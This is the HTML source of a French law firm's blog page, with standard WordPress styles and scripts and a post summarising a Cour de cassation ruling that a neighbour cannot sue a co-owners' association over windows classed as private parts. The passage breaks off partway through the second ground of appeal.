<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ahavocats.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='email-subscribers-css' href='https://ahavocats.fr/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdpr-css' href='https://ahavocats.fr/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/e726h0o3/2roky.css" media="all"/>
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CLora%3Aregular%2Citalic%2C700%2C700italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Cgreek-ext%2Clatin-ext%2Cgreek&#038;ver=6.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='ihc_font_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/6666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=6666' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}Des travaux, consistant notamment en l’implantation de fenêtres, ont été réalisés sur un immeuble soumis au statut de la copropriété, lequel jouxte la maison d’habitation de Mme Y...</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-6666 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-blog-title-wrap  kleanity-style-large" ><div class="kleanity-header-transparent-substitute" ></div><div class="kleanity-blog-title-overlay"  ></div><div class="kleanity-blog-title-container kleanity-container" ><div class="kleanity-blog-title-content kleanity-item-pdlr"  ><header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Le voisin immédiat d’un immeuble soumis au régime de la copropriété n’est pas fondé à engager la responsabilité du syndicat des copropriétaires lorsque les travaux objets du litige ont été réalisés dans les parties privatives</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2020/09/21/">21 septembre 2020</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/droit-de-la-construction-publique-et-privee/" rel="tag">Droit de la construction publique et privée</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/le-voisin-immediat-dun-immeuble-soumis-au-regime-de-la-copropriete-nest-pas-fonde-a-engager-la-responsabilite-du-syndicat-des-coproprietaires-lorsque-les-travaux-objets-du-litige-ont/#respond" >No comments</a></div></div></div></header></div></div></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-right" ><div class=" kleanity-sidebar-center kleanity-column-40 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-6666" class="post-6666 post type-post status-publish format-standard hentry category-droit-de-la-construction-publique-et-privee">
<div class="kleanity-single-article" >
<div class="kleanity-single-article-content"><p>Des travaux, consistant notamment en l’implantation de fenêtres, ont été réalisés sur un immeuble soumis au statut de la copropriété, lequel jouxte la maison d’habitation de Mme Y.</p>
<p>Considérant que les fenêtres percées dans le mur en limite de propriété créaient des vues droites sur son terrain et que les tablettes des fenêtres débordaient sur sa propriété, Mme Y a assigné le syndicat des copropriétaires aux fins de voir ces vues et tablettes supprimées d’une part, et de voir son préjudice indemnisé d’autre part.</p>
<p>Les prétentions de Mme Y ont été rejetées par la cour d’appel de Dijon, par un arrêt rendu le 27 novembre 2018. Les juges d’appel ont notamment jugé que la demande de Mme Y, dirigée à l’encontre du syndicat des copropriétaires, était irrecevable, dans la mesure où les fenêtres et les tablettes ne constituent pas des parties communes, mais des parties privatives en application du règlement de copropriété.</p>
<p>Visiblement insatisfaite de cette décision, Mme Y s’est pourvue en cassation.</p>
<p>Elle reproche premièrement à l’arrêt d’avoir déclaré irrecevable sa demande en suppression des vues et tablettes, alors que le syndicat des copropriétaires, qui a pour fonction la conservation de l’immeuble et l’administration des parties communes, a qualité pour agir en vue de la sauvegarde des droits y afférents. Mme Y soutient ainsi que les articles 14 et 15 de la loi du 10 juillet 1965 fixant le statut de la copropriété des immeubles bâtis ont été méconnus.</p>
<p>Néanmoins, la Cour de cassation fait valoir que si les travaux litigieux ont porté sur les murs de façades et la toiture, qui sont effectivement des parties communes, l’article 1<sup>er</sup> du règlement de propriété précise que les fenêtres et lucarnes éclairant des parties divises sont des parties privatives. Ainsi, si les ornements de façades étaient communs aux copropriétaires, ce n’étaient pas le cas des balustrades des balcons et balconnets, des persiennes, des fenêtres, des volets et accessoires.</p>
<p>Dès lors, en ayant déduit que les fenêtres percées dans le mur de façade, la fenêtre de toit installée en toiture et les tablettes constituaient des parties privatives, la cour d’appel a jugé à bon droit que l’action de Mme Y ne pouvait valablement être dirigée contre le syndicat des copropriétaires.</p>
<p>Ce premier moyen est donc rejeté par la Cour de cassation.</p>
<p>Secondement, sur le fondement de l’article 1240 du code civil, Mme Y reproche à l’arrêt attaqué d’avoir déclaré irrecevable sa demande en réparation du préjudice résultant des vues droites et jours illicites, en ce que le syndicat des copropriétaires aurait commis une faute en autorisant le percement de fenêtres et jours illicites dans les parties communes de l’immeuble.</p>
